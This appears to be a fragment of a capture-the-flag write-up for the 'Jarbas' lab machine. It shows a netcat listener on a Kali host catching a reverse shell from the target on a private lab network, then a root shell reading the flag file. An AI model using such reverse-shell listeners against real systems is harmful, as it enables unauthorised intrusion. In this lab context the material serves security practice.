 ┌──(neil㉿kali)-[~]
└─$ nc -nvlp 4445
listening on [any] 4445 ...
connect to [192.168.204.128] from (UNKNOWN) [192.168.204.131] 44708
bash: no job control in this shell
[root@jarbas ~]# ls
ls
flag.txt
[root@jarbas ~]# cat flag.txt
cat flag.txt
Hey!
Congratulations! You got it! I always knew you could do it!
This challenge was very easy, huh? =)
Thanks for appreciating this machine.
@tiagotvrs
[root@jarbas ~]#